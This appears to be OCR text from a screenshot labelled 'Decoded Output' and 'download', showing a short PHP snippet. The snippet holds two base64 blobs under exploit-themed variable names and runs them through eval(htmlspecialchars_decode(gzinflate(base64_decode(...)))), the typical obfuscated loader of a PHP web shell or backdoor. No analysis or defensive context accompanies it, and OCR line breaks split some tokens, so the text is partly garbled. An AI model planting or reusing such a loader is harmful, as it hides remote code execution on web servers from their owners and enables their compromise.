
Decoded Output
download
<?
$UeXploiT
 = 
"Sy1LzNFQKyzNL7G2V0svsYYw9Yp
LiuKL8ksMjTXSqzLz0nISS1KBrNK85PzcgqLU4mLqCCc
lFqeamcSnpCbnp6RqAO0sSi3TUHHMM8iLN64IyMnPDEk
N0kQC1gA="
$An0n_3xPloiTeR
 = 
"xzM0KtWxdd+v9qC91ZbnwZg//
O9L0uCUMcTJQ2Rr/YC/ls6bIYy1S6AOndelajcIMbo2W
pkI2EEaVyehitWrUy21t8a9t1KNYVAVxa1VBkSLijw1v
5jrCwyC3150XCDgCPlgEq6jq2mgXPXeiy78ZnXsGadA/
pHps1MdXv06kiWOFUFgs8wwqAuaPw6OtYFUWkWE+7Zaz
KwvrbdF6GnY0n3JfzxkYyOJHPdT/gxxr/oi48Q9/6PLV
j0N2l2wJtrPRR0sjF8TrVEYokZRXv86/ORvLxnAotz6J
mu3LWhA3725GBioWp/SgEZ71z87b0movbKeIvDi0MpJa
E1hr7oDpIuT8I3jcMvh9Fh7gyONyiIJDjIMDbMmZJ+Dc
M8Da4guWy85GRwt9GrQnzQhNMLBBNj2cJkuNIPZh46pO
TbVmtdXCRlECeGCqarum/2nZPHnf1z5cGuATECedNpJv
zvTwarzNLmzbaESIvqT25Yp5stRods5vU0OoJs2UE6D9
vw7GSBMDvUXS2o/HGAeBwJe+zXADGg/3FAiBwJe+zWAT
Gg/nFAmBwJe+zVAjGg/XFAqBwJe"
eval
(htmlspecialchars_decode(gzinflate(base6
4_decode(
$UeXploiT
)))); 
?>